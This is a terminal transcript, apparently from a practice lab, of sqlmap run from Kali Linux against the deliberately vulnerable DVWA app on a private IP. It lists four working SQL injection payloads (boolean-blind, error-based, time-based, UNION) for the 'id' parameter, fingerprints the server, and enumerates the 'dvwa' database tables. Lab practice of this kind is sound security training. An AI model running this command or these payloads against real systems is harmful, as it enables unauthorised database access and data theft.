 (kali㉿kali)-[~/Desktop]
$ sqlmap -u 'http://192.168.72.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#' -D dvwa --tables --batch
___
__H__
___ ___[']_____ ___ ___  {1.8.9#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 01:18:15 /2024-11-26/
[01:18:15] [INFO] resuming back-end DBMS 'mysql'
[01:18:15] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.72.129/dvwa/login.php'. Do you want to follow? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=e065ff3de8c...4a0d8e4d66;security=high;security=high'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 6633=6633#&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(4284,1741)>(SELECT COUNT(*),CONCAT(0x717a7a7871,(SELECT (ELT(4284=4284,1))),0x71766a6b71,FLOOR(RAND(0)*2))x FROM (SELECT 7081 UNION SELECT 4970 UNION SELECT 4565 UNION SELECT 4877)a GROUP BY x)-- vVBZ&Submit=Sub
mit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9113 FROM (SELECT(SLEEP(5)))XuQm)-- mege&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x717a7a7871,0x6d536855436163537762486f756a685766466b53486861645274706f42696e624849414668595878,0x71766a6b71),NULL#&Submit=Submit
---
[01:18:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP, Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 4.1
[01:18:15] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
KALI